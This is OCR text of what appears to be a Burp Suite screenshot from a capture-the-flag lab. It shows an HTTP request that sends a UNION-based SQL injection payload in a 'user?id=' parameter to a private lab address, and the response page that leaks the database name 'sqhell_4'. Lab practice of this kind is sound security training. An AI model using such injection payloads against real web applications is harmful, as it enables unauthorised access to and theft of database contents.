 Request
Pretty Raw Hex
\n
1 GET /user?id=
0+UNION+ALL+SELECT+database(),'Ippsec','Tib3rious'--+-
HTTP/1.1
2 Host: 10.10.100.108
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
<a href="/">
Home
</a>
</li>
28 <li class="active">
User: Ippsec
</li>
29 </ol>
30 <div class="panel panel-default" style="
margin-top:50px">
31 <div class="panel-heading">
User Details
</div>
32 <div class="panel-body">
33 <div>
<label>
User ID:
</label>
&nbsp;&nbsp;sqhell_4
</div>
34 <div>
<label>
Username:
</label>
&nbsp;&nbsp;Ippsec
</div>
35 <div>